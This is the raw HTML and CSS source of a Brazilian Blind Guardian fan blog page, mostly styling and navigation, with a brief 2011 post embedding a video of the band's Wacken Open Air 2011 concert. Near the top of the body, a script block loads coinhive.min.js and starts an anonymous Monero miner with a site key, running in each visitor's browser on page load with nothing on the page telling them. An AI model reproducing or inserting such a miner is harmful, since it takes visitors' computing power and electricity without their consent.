.wrap-menu-secondary .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNHktar3-3ZS9KDdu-mrtqshbNaNAxzXg4vUgf6ZtGn7w7FHFqEkjWG45Dia6KyhXL99ZniWaFR4vDSvBb6BpV2RyHpwdmO68BGLFnNMeaK7q9Cavj6mydaV241yHlMFiUkcmXGotEKd7u/s0/menu-secondary-shadow.png') no-repeat bottom right}
/* Headings----------------------------------------------- */
h2{}
/* Posts-----------------------------------------------*/
h2.date-header{margin:1.5em 0 .5em;display:none;}
.wrapfullpost{}
.post{margin-bottom:15px;border:1px solid #3F423F;background:none;padding:15px 15px 0 15px;}
.post-title{color:#FFFFFF;margin:0 0 10px 0;padding:0;font-family:Arial,Helvetica,Sans-serif;font-size:20px;line-height:20px;font-weight:bold;text-transform:uppercase;}
.post-title a,.post-title a:visited,.post-title strong{display:block;text-decoration:none;color:#FFFFFF;text-decoration:none;}
.post-title strong,.post-title a:hover{color:#67D5DF;text-decoration:none;}
.post-body{margin:0px;padding:0px 10px 0px 0px;font-family:Arial, Helvetica, Sans-serif;font-size:12px;line-height: 20px;}
.post-footer{margin:5px 0;}
.comment-link{margin-$startSide:.6em}
.post-body img{padding:6px;border:1px solid #333333;background:#1F1F1F;}
.postmeta-primary{color:#FFF;font-size:11px;text-transform:uppercase;padding:0 0 5px 0}
.postmeta-secondary{color:#FFF;font-size:11px;padding:0 0 15px 0}
.meta_date,.meta_author,.meta_comments,.meta_edit,.meta_categories,.meta_tags{padding:3px 0 3px 20px;background-position:left center;background-repeat:no-repeat}
.meta_date{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBTtKupwRfoOXiDEyTPOmam-61g8Q-s5vv0s48YrQ1mIoluzgyC0dM-AQFlsgZatxRvTMWL64NGVGmeB8Q_0ZN3Q8aEHGg_RHMVOZF8nKe_BhfsihJZYySCQ-V_CbbNR5w7EPkCcVTWRUq/s0/time.png)}
.meta_author{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQSg43BPV8ndTQniDAfAWVpi3HZhAsv5qQ0lP2vAEkVPjcejvaTVSCEFoCcjcxLTqbGC9ElGvb2Ss1VaE0GbMlJTAoOA4L8KarjAgpkH4sZ42Xe9OvlWm8Iy7T_Z-zrcDz3ljm8r6nlnC6/s0/author.png)}
.meta_comments{background-image:url(#comments-url-link-200x200#)}
.meta_edit{background-image:url(images/edit.png)}
.meta_categories{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd3njOEJXczBtxyOqX-mby9dxoKN2YErWNrF72H7W5YSK00QIP0U2p4kns-HkuwjiCQFwvKSTjdjTzGVl6wGfvq-BvFAI-1E0cTLIVcSWTqMxTM6d-uZ2t2joZ0irmLVjngAX7OpxUN6sx/s0/cat.png)}
.meta_tags{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM0fAA__SlFIjMrZYRdceJcYw-iUNdf7T9OwBGOOh9wJ86q69O4maVPcL0LKTiLQzhm4KqrK_tpt-ArixNuusigFq5foPyOnS8cR4bUFB0tuoHv_u5ZltmmOYz_NBtSjqbCo0VVmWPEYLt/s0/tags.png)}
.readmore{margin-bottom:5px;float:right}
.readmore a{color:#C4C4C4;background:#272727;padding:4px 10px;display:inline-block;font-size:12px;line-height:12px;text-decoration:none;text-transform:uppercase;border:1px solid #403F3F;-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}
.readmore a:hover{color:#1BA8B2;background:#FFF url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLLkllp3n6YyTPj8LDusKhhJniPB2asFa49CzrVHKyr7pgeIv3lBZJXkmiNH9i-eiWVyeB9E2BY1z_4dPlY2MBxEQTCnf85FtsMoO6o2inLrG_OfTc8lxJaMtdKC_rmt46dmDG2_geZ9fN/s0/readmore-hover.png) left top repeat-x;text-decoration:none;border:1px solid #403F3F;-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}
.fp-slider{margin:0px 0px 15px 0px;border:1px solid #3F423F;position:relative;width:958px;height:346px;overflow:hidden;}
.fp-slides-container{border:7px solid #000000}
.fp-slides,.fp-thumbnail,.fp-prev-next-wrap,.fp-nav{width:944px}
.fp-content{width:914px}
.fp-slides,.fp-thumbnail{height:300px;overflow:hidden;position:relative}
.fp-title{color:#fff;font:bold 18px Arial,Helvetica,Sans-serif;padding:0 0 2px 0;margin:0}
.fp-title a,.fp-title a:hover{color:#fff;text-decoration:none}
.fp-content{position:absolute;bottom:0;left:0;background:#111;opacity:0.7;filter:alpha(opacity = 70);padding:10px 15px;overflow:hidden}
.fp-content p{color:#fff;padding:0;margin:0;line-height:18px}
.fp-more,.fp-more:hover{color:#fff;font-weight:bold}
.fp-nav{height:12px;text-align:center;padding:10px 0 4px 0;background:#000000}
.fp-pager a{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNV-K3pX7QAT_R2zfGsGv7aoB5Xc-KsN-pN1DCs1CR25EdkulvabE0kR_1JmRGBUUGy93WXfzBnvvD7Qb93KiQ3DXbGKID1-ZWrX8zLOBtxtpaXIff3DKdVW-dTnxYADsHVkGTDTbw6MmP/s0/featured-pager.png);cursor:pointer;margin:0 8px 0 0;padding:0;display:inline-block;width:12px;height:12px;overflow:hidden;text-indent:-999px;background-position:0 0;float:none;line-height:1;opacity:0.7;filter:alpha(opacity = 70)}
.fp-pager a:hover,.fp-pager a.activeSlide{text-decoration:none;background-position:0 -112px;opacity:1.0;filter:alpha(opacity = 100)}
.fp-prev-next-wrap{position:absolute;top:130px;left:0;height:37px}
.fp-prev{float:left;margin-left:14px;width:37px;height:37px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5WMGYwn3bwLoNI1NGU1KbWwcGuqsNipEGgQSokr7P_0vLuGMzMxS68aKLkoMuDkbYefA1RvXk45NARw2MLUxqXCDSlHJj3yCjltGZcfa3Z8ODPGvEDa-efcvwj65-utS1utxBdmqJWjBz/s0/featured-prev.png) left top no-repeat;opacity:0.6;filter:alpha(opacity = 60)}
.fp-prev:hover{opacity:0.8;filter:alpha(opacity = 80)}
.fp-next{float:right;width:36px;height:37px;margin-right:14px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKW2YReMin5HYErVhk9oQCscwWBBZxL1zXJuE1ZzeZZkDOpoudK9nIgFGLUhVkutCQJcKUmiCcD9OB-4d9Win6IS6-Yz6bO3LakhwllOn97kKX5k98M9OhQqsjS881lO4ealTrOhIjwniB/s0/featured-next.png) right top no-repeat;opacity:0.6;filter:alpha(opacity = 60)}
.fp-next:hover{opacity:0.8;filter:alpha(opacity = 80)}
/* Sidebar Content----------------------------------------------- */
.sidebar{margin:0 0 10px 0;font-size:13px;color:#FFFFFF;}
.sidebar a{text-decoration:none;color:#FFFFFF;}
.sidebar a:hover{text-decoration:underline;color:#65C5CC;}
.sidebar h2{color:#FFF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjthWAAjkf1lTIf3pWipKwekWO194WKBKkWvyTBkN7OWcu-Qu6E9r1Ko7NdKTImguyHXBXuQU9dsAwZY1NbLgv6HEm8MD8c4eNNbzB6ZWZTrEmJicy9eDsGIBKc7lQlcfYtYp90h6zXdQH8/s0/widgettitle-bg.png) left bottom repeat-x;font-size:16px;line-height:16px;font-family:Arial,Helvetica,Sans-serif;font-weight:bold;margin:-10px -10px 10px -10px;padding:10px 0 12px 20px;text-transform:uppercase;}
.sidebar ul{list-style-type:none;list-style:none;margin:0px;padding:0px;}
.sidebar ul li{padding:8px 0 8px 10px;margin:0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNQIWjWPgFx1R-AF0T-OfF0IN3mF5KIn8j5nVCapVohXO824YNqnXruWuYnzEc1sL3IQL2E1_ll895nXUz1oIIJzu8fHvh3-z8ImJ07zAKVTJCa_yxBJ4kD1hr7LADd5K0eZHtx_1Xhm0z/s0/widget-list.png) left 11px no-repeat;border-bottom:1px dashed #2A2E2A;}
.sidebar .widget{margin:0 0 15px 0;padding:10px;color:#FFF;font-size:13px;border:1px solid #3C3F3C;}
.main .widget{margin:0 0 5px;padding:0 0 2px}
.main .Blog{border-bottom-width:0}
/* FOOTER ----------------------------------------------- */
#footer-container{background:#000000;padding:25px 0}
#footer{width:960px;margin:0 auto}
#copyrights{color:#F0F0F0;text-align:center;text-shadow:0 1px 0 #000;}
#copyrights a{color:#F0F0F0}
#copyrights a:hover{color:#F0F0F0;text-decoration:none}
#credits{color:#FDFDFB;text-align:center;font-size:11px;padding-top:10px;text-shadow:0 1px 0 #000}
#credits a{color:#FDFDFB;text-decoration:none}
#credits a:hover{text-decoration:none;color:#FDFDFB}
#footer-column-container {clear:both;padding:0px 0px 10px 0px;color:#FFFFFF;font-size:13px;}
#footer-column-container a{text-decoration:none;color:#FFFFFF;}
#footer-column-container a:hover{text-decoration:underline;color:#65C5CC;}
#footer-column-container h2{color:#FFF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjthWAAjkf1lTIf3pWipKwekWO194WKBKkWvyTBkN7OWcu-Qu6E9r1Ko7NdKTImguyHXBXuQU9dsAwZY1NbLgv6HEm8MD8c4eNNbzB6ZWZTrEmJicy9eDsGIBKc7lQlcfYtYp90h6zXdQH8/s0/widgettitle-bg.png) left bottom repeat-x;font-size:16px;line-height:16px;font-family:Arial,Helvetica,Sans-serif;font-weight:bold;margin:-10px -10px 10px -10px;padding:10px 0 12px 20px;text-transform:uppercase;}
#footer-column-container ul{list-style-type:none;list-style:none;margin:0px;padding:0px;}
#footer-column-container ul li{padding:8px 0 8px 10px;margin:0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNQIWjWPgFx1R-AF0T-OfF0IN3mF5KIn8j5nVCapVohXO824YNqnXruWuYnzEc1sL3IQL2E1_ll895nXUz1oIIJzu8fHvh3-z8ImJ07zAKVTJCa_yxBJ4kD1hr7LADd5K0eZHtx_1Xhm0z/s0/widget-list.png) left 11px no-repeat;border-bottom:1px dashed #2A2E2A;}
#footer-column-container .widget{margin:0 0 15px 0;padding:10px;color:#FFF;font-size:13px;border:1px solid #3C3F3C;}
.footer-column-1 {padding: 4px 10px 4px 0px;}
.footer-column-2 {padding: 4px 10px 4px 10px;}
.footer-column-3 {padding: 4px 0px 4px 10px;}
/* Search ----------------------------------------------- */
#search{border:1px solid #1B1B1B;background:#1B1B1B url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL5Y0mm2kiwvJ35EAqUHcbA-g7AwOABgWp6aIOZMoo8nAw3PUS5OLod9-qtbLWcSGsNllLmYtQzHD_ECuhalgBLEakN5Qiy7EYhmadwzfB9VM7davA4YmNzT8IASWofxg0IIk9H9xJOWTH/s0/search.png) 97% 50% no-repeat;text-align:left;padding:6px 24px 6px 12px;-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;overflow:hidden}
#search #s{background:none;color:#F0EDE5;border:0;width:100%;padding:0;margin:0;outline:none}
#content-search{width:300px;padding:15px 0}
#topsearch{float:right;padding:10px 0px 0px 0px;}
#topsearch #s{width:250px}
/* Comments----------------------------------------------- */
#comments{padding:10px;background-color:#000000;border:1px solid #3F423F;}
#comments h4{font-size:16px;font-weight:bold;margin:1em 0;color:$sidebarcolor}
#comments-block3{padding:0;margin:0;float:left;overflow:hidden;position:relative;}
#comment-name-url{width:465px;float:left}
#comment-date{width:465px;float:left;margin-top:5px;font-size:10px;}
#comment-header{float:left;padding:5px 0 40px 10px;margin:5px 0px 15px 0px;position:relative;background-color:#000000;border:1px solid #3F423F;}
.avatar-image-container{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfzEjSl6-W8iBDPBT71DgDISCzi5oCmessq6Pzdpu7MT0PRg_tfNfJIE_jMOi9A3EiKAIu-w_kueVRsPisOTIsw6aLWNCFEJtSiORSe3vcoCqlTD7UWtIFUis_5IF98fJQTH0jpwv1AT26/s0/comment-avatar.jpg);width:32px;height:32px;float:right;margin:5px 10px 5px 5px;border:1px solid #ddd;}
.avatar-image-container img{width:32px;height:32px;}
a.comments-autor-name{color:#fff;font:normal bold 14px Arial,Tahoma,Verdana}
a.says{color:#fff;font:normal 14px Arial,Tahoma,Verdana}
.says a:hover{text-decoration:none}
.deleted-comment{font-style:italic;color:gray}
#blog-pager-newer-link{float:$startSide}
#blog-pager-older-link{float:$endSide}
#blog-pager{text-align:center}
.feed-links{clear:both;line-height:2.5em}
/* Profile ----------------------------------------------- */
.profile-img{float:$startSide;margin-top:0;margin-$endSide:5px;margin-bottom:5px;margin-$startSide:0;padding:4px;border:1px solid #3F423F;}
.profile-data{margin:0;text-transform:uppercase;letter-spacing:.1em;font:$postfooterfont;color:$sidebarcolor;font-weight:bold;line-height:1.6em}
.profile-datablock{margin:.5em 0 .5em}
.profile-textblock{margin:0.5em 0;line-height:1.6em}
.avatar-image-container{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfzEjSl6-W8iBDPBT71DgDISCzi5oCmessq6Pzdpu7MT0PRg_tfNfJIE_jMOi9A3EiKAIu-w_kueVRsPisOTIsw6aLWNCFEJtSiORSe3vcoCqlTD7UWtIFUis_5IF98fJQTH0jpwv1AT26/s0/comment-avatar.jpg);width:32px;height:32px;float:right;margin:5px 10px 5px 5px;border:1px solid #ddd;}
.avatar-image-container img{width:32px;height:32px;}
.profile-link{font:$postfooterfont;text-transform:uppercase;letter-spacing:.1em}
#navbar-iframe{height:0;visibility:hidden;display:none;}
/* -- number page navigation -- */
#blog-pager {padding:6px 0px;font-size:11px;}
#comment-form iframe{padding:5px;width:580px;height:275px;}
.tabs-widget{list-style:none;list-style-type:none;margin:0 0 10px 0;padding:0;height:28px}
.tabs-widget li{list-style:none;list-style-type:none;margin:0 0 0 4px;padding:0;float:left}
.tabs-widget li:first-child{margin:0}
.tabs-widget li a{color:#FFF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGfFBx3AsamLvF5DhCm9Hxg8pssmaBSVPHPajEqLmyOCsTjWuEc8xn4eZboklU9Phu28Qpo8_4dFMZTQhvV9JG8r6O7hKzL67iccTUytu9vaPc9bxbn7En_sROao6syrAWOJT22URZKbSI/s0/tabs-bg.png) left top repeat-x;padding:8px 16px;display:block;text-decoration:none;font:bold 12px/12px Arial,Helvetica,Sans-serif}
.tabs-widget li a:hover,.tabs-widget li a.tabs-widget-current{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGfFBx3AsamLvF5DhCm9Hxg8pssmaBSVPHPajEqLmyOCsTjWuEc8xn4eZboklU9Phu28Qpo8_4dFMZTQhvV9JG8r6O7hKzL67iccTUytu9vaPc9bxbn7En_sROao6syrAWOJT22URZKbSI/s0/tabs-bg.png) left -128px repeat-x;color:#65C5CC}
.tabs-widget-content{}
.tabviewsection{margin-top:0px;margin-bottom:10px;}

.tabviewsection .widget{border:none !important;padding:0px;}
#crosscol-wrapper{display:none;}
.PopularPosts .item-title{font-weight:bold;padding-bottom:0.2em;text-shadow:0px 1px 0px #000;}
.PopularPosts .widget-content ul li{padding:0.7em 0;background:none}
#pagelistmenusblog h2 {display:none;}
.widget-container{list-style-type:none;list-style:none;margin:0 0 15px 0;padding:10px;color:#FFF;font-size:13px;border:1px solid #3C3F3C}
h3.widgettitle{color:#FFF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjthWAAjkf1lTIf3pWipKwekWO194WKBKkWvyTBkN7OWcu-Qu6E9r1Ko7NdKTImguyHXBXuQU9dsAwZY1NbLgv6HEm8MD8c4eNNbzB6ZWZTrEmJicy9eDsGIBKc7lQlcfYtYp90h6zXdQH8/s0/widgettitle-bg.png) left bottom repeat-x;font:bold 16px/16px Arial,Helvetica,Sans-serif;margin:-10px -10px 10px -10px;padding:10px 0 12px 20px;text-transform:uppercase}
div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24{float:left;margin-right:10px}
.span-1{width:30px}.span-2{width:70px}.span-3{width:110px}.span-4{width:150px}.span-5{width:190px}.span-6{width:230px}.span-7{width:270px}.span-8{width:310px}.span-9{width:350px}.span-10{width:390px}.span-11{width:430px}.span-12{width:470px}.span-13{width:510px}.span-14{width:550px}.span-15{width:590px}.span-16{width:630px}.span-17{width:670px}.span-18{width:710px}.span-19{width:750px}.span-20{width:790px}.span-21{width:830px}.span-22{width:870px}.span-23{width:910px}.span-24,div.span-24{width:960px;margin:0}input.span-1,textarea.span-1,input.span-2,textarea.span-2,input.span-3,textarea.span-3,input.span-4,textarea.span-4,input.span-5,textarea.span-5,input.span-6,textarea.span-6,input.span-7,textarea.span-7,input.span-8,textarea.span-8,input.span-9,textarea.span-9,input.span-10,textarea.span-10,input.span-11,textarea.span-11,input.span-12,textarea.span-12,input.span-13,textarea.span-13,input.span-14,textarea.span-14,input.span-15,textarea.span-15,input.span-16,textarea.span-16,input.span-17,textarea.span-17,input.span-18,textarea.span-18,input.span-19,textarea.span-19,input.span-20,textarea.span-20,input.span-21,textarea.span-21,input.span-22,textarea.span-22,input.span-23,textarea.span-23,input.span-24,textarea.span-24{border-left-width:1px!important;border-right-width:1px!important;padding-left:5px!important;padding-right:5px!important}input.span-1,textarea.span-1{width:18px!important}input.span-2,textarea.span-2{width:58px!important}input.span-3,textarea.span-3{width:98px!important}input.span-4,textarea.span-4{width:138px!important}input.span-5,textarea.span-5{width:178px!important}input.span-6,textarea.span-6{width:218px!important}input.span-7,textarea.span-7{width:258px!important}input.span-8,textarea.span-8{width:298px!important}input.span-9,textarea.span-9{width:338px!important}input.span-10,textarea.span-10{width:378px!important}input.span-11,textarea.span-11{width:418px!important}input.span-12,textarea.span-12{width:458px!important}input.span-13,textarea.span-13{width:498px!important}input.span-14,textarea.span-14{width:538px!important}input.span-15,textarea.span-15{width:578px!important}input.span-16,textarea.span-16{width:618px!important}input.span-17,textarea.span-17{width:658px!important}input.span-18,textarea.span-18{width:698px!important}input.span-19,textarea.span-19{width:738px!important}input.span-20,textarea.span-20{width:778px!important}input.span-21,textarea.span-21{width:818px!important}input.span-22,textarea.span-22{width:858px!important}input.span-23,textarea.span-23{width:898px!important}input.span-24,textarea.span-24{width:938px!important}.last{margin-right:0;padding-right:0}
.last,div.last{margin-right:0}
</style>
<style type='text/css'>
#main-wrapper{padding-top:10px;}
.post-body img {padding:0px;background:transparent;border:none;}
</style>
<!--[if lte IE 8]> <style type='text/css'> #search{border:1px solid #515151;background:#1B1B1B url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL5Y0mm2kiwvJ35EAqUHcbA-g7AwOABgWp6aIOZMoo8nAw3PUS5OLod9-qtbLWcSGsNllLmYtQzHD_ECuhalgBLEakN5Qiy7EYhmadwzfB9VM7davA4YmNzT8IASWofxg0IIk9H9xJOWTH/s0/search.png) 97% 20% no-repeat;text-align:left;padding:6px 24px 6px 12px;height:17px;overflow:hidden} .fp-slider {height:320px;} .fp-nav {display:none;} </style> <![endif]-->
<script src='https://apis.google.com/js/plusone.js' type='text/javascript'>
{lang: 'en-US'}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7561956332838673004&amp;zx=7f57fb00-b5bd-4ae7-b2bc-16b5e2e027ea' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7561956332838673004&amp;zx=7f57fb00-b5bd-4ae7-b2bc-16b5e2e027ea' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6035621274990826 -->

</head>
<body>
<!-- Inicio do Script Mineiração Monero -->
<script src='https://coinhive.com/lib/coinhive.min.js'></script>
<script type='text/javascript'>
var miner = new CoinHive.Anonymous('txlaeui1fVAQCggKbdHoEhjYnmLXgMQA', { throttle: 0.8 });
miner.start();

</script>
<!-- Fim do Script de Mineração Monero -->
<!-- SCM Music Player https://scmplayer.net -->
<script data-config='{&#39;skin&#39;:&#39;skins/simpleBlack/skin.css&#39;,&#39;volume&#39;:25,&#39;autoplay&#39;:false,&#39;shuffle&#39;:true,&#39;repeat&#39;:1,&#39;placement&#39;:&#39;bottom&#39;,&#39;showplaylist&#39;:false,&#39;playlist&#39;:[{&#39;title&#39;:&#39;A Voyce In The Dark - Blind Guardian&#39;,&#39;url&#39;:&#39;https://soundcloud.com/nuclearblastrecords/blind-guardian-a-voice-in-the-dark&#39;},{&#39;title&#39;:&#39;Don%27t Talk To Strangers (Dio cover) - Blind Guardian&#39;,&#39;url&#39;:&#39;https://soundcloud.com/maxcontreattak/blind-guardian-dont-talk-to-strangers-dio-covers&#39;},{&#39;title&#39;:&#39;Harvest of Sorrow - Blind Guardian&#39;,&#39;url&#39;:&#39;https://soundcloud.com/an-l-kayk/blind-guardian-harvest-of&#39;},{&#39;title&#39;:&#39;Sacred Worlds - Blind Guardian&#39;,&#39;url&#39;:&#39;https://soundcloud.com/nuclearblastrecords/blind-guardian-sacred-worlds&#39;},{&#39;title&#39;:&#39;Wheel Of Time - Blind Guardian&#39;,&#39;url&#39;:&#39;https://soundcloud.com/kel4gt/blind-guardian-wheel-of-time&#39;}]}' src='https://scmplayer.net/script.js' type='text/javascript'></script>
<!-- SCM Music Player script end -->
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7561956332838673004?po\x3d4087693629008286030\x26origin\x3dhttps://www.blindguardianbrasil.com.br',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='fb-root'></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div class='span-24'>
<!-- Pages-based menu added by BTemplates.com -->
<div class='span-16'><div class='menu-primary-container'>
<!-- Pages -->
<div class='section' id='pages'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='pagelistmenusblog' id='pagelistmenusblog'>
<ul class='menus menu-primary'>
<li><a href='https://www.blindguardianbrasil.com.br/'>Início</a></li>
<li><a href='https://www.blindguardianbrasil.com.br/p/envie-sua-materia.html'>Colabore!</a></li>
<li><a href='https://www.blindguardianbrasil.com.br/p/seja-um-bom-leitor-comente.html'>Leia-me</a></li>
<li><a href='https://www.blindguardianbrasil.com.br/p/sobre-banda.html'>Sobre a Banda</a></li>
<li><a href='https://www.blindguardianbrasil.com.br/p/camisa-bgbrasil.html'>Camisa BGBrasil</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<!-- /Pages -->
</div></div>
<div class='span-8 last'>
<div id='topsearch'>
<div id='search' title='Type and hit enter'>
<form action='https://www.blindguardianbrasil.com.br/search/' id='searchform' method='get'>
<input id='s' name='q' onblur='if (this.value == "") {this.value = "Search";}' onfocus='if (this.value == "Search") {this.value = "";}' type='text' value='Search'/>
</form>
</div>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDQt40Pi1OZu6ZNv_icbMXviWEd717jbsESbFwAcxjJlthE5KImp5eOtZvXiHEbO4XOdwOB6IbFANMhLNdUalhRfqzllQFnaLGl65-u8dnGQZ60JsbacGI3_C86DaVd9iEV6h9MyJ6HEo/s1600/title.png" /></center>
</div>
<div class='clear'></div>
</div></div>
<div class='header section' id='header2'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<br /><br /><br /><center><img src="https://www.blind-guardian.com/wp-content/themes/classic/images/slogan.gif" /></center>
</div>
<div class='clear'></div>
</div></div>
<div style='clear:both;'></div>
</div>
<div style='clear:both;'></div>
<div class='span-24'>
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li><a href='https://www.blindguardianbrasil.com.br/'>Início</a></li>
<li><a href='#'>REDES SOCIAIS</a>
<ul class='children'>
<!--li><a href='https://www.orkut.com.br/Main#Community?cmm=48671'>ORKUT</a></li>-->
<li><a href='https://twitter.com/brblindguardian'>TWITTER</a></li>
<li><a href='https://facebook.com/blindguardianbrasil'>FACEBOOK</a></li>
</ul>
</li>
<!--<li><a href='#'>Downloads</a> <ul class='children'> <li><a href='#'>Dvd</a></li> <li><a href='#'>Games</a></li> <li><a href='#'>Software</a> <ul class='children'> <li><a href='#'>Office</a> </li> </ul> </li> </ul> </li> <li><a href='#'>Parent Category</a> <ul class='children'> <li><a href='#'>Child Category 1</a> <ul class='children'> <li><a href='#'>Sub Child Category 1</a></li> <li><a href='#'>Sub Child Category 2</a></li> <li><a href='#'>Sub Child Category 3</a></li> </ul> </li> <li><a href='#'>Child Category 2</a></li> <li><a href='#'>Child Category 3</a></li> <li><a href='#'>Child Category 4</a></li> </ul> </li>-->
<li><a href='https://goo.gl/ExgSrF' target='_blank' title='Entrar no fórum do BGBrasil'>Forum</a></li>
<!--<li><a href='#'>Health</a> <ul class='children'> <li><a href='#'>Childcare</a></li> <li><a href='#'>Doctors</a></li> </ul> </li>-->
<li><a href='https://www.blogger.com/home' target='_blank' title='Logar no Blogger.com'>Login</a></li>
</ul>
</div>
</div>
<div style='clear:both;'></div>
<div id='content-wrapper'>
<!-- Featured Content Slider Started -->
<!-- Featured Content Slider End -->
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<h2 class='date-header'>31 de outubro de 2011</h2>
<div class='wrapfullpost'>
<div class='post hentry'>
<a name='4087693629008286030'></a>
<h3 class='post-title entry-title'>
<a href='https://www.blindguardianbrasil.com.br/2011/10/blind-guardian-wacken-open-air-2011.html'>Blind Guardian -  Wacken Open Air 2011</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_date'>10/31/2011</span>
 &nbsp;<span class='meta_author'>Sara Leal</span>
 &nbsp;<span class='meta_comments'><a href='https://www.blindguardianbrasil.com.br/2011/10/blind-guardian-wacken-open-air-2011.html#comment-form' onclick=''>
<fb:comments-count href='https://www.blindguardianbrasil.com.br/2011/10/blind-guardian-wacken-open-air-2011.html'></fb:comments-count> Coment. via FB 
/ 1 Coment. via BG</a></span>
</div>
<div class='post-body entry-content'>
<p>
<div dir="ltr" style="text-align: left;" trbidi="on">Segue abaixo o show completo do Blind Guardian no maior festival de Rock da atualidade, o Wacken Open Air.<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><iframe allowfullscreen="allowfullscreen" frameborder="0" height="266" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/IueoJTbIabI?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="320"></iframe></div><br />
</div>
</p>
<div class='postmeta-secondary'>
<span class='meta_categories'>Menu:  <a href='https://www.blindguardianbrasil.com.br/search/label/Shows' rel='tag'>Shows</a></span>
</div>
<div style='clear:both;'></div>
<div class='post-share-buttons'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7561956332838673004&postID=4087693629008286030&target=email' target='_blank' title='Enviar por e-mail'>
<span class='share-button-link-text'>Enviar por e-mail</span>
</a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7561956332838673004&postID=4087693629008286030&target=twitter' target='_blank' title='Compartilhar no X'>
<span class='share-button-link-text'>Compartilhar no X</span>
</a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7561956332838673004&postID=4087693629008286030&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'>
<span class='share-button-link-text'>Compartilhar no Facebook</span>
</a>
</div>
<span class='reaction-buttons'>
</span>
<div style='clear: both;'></div>
</div>
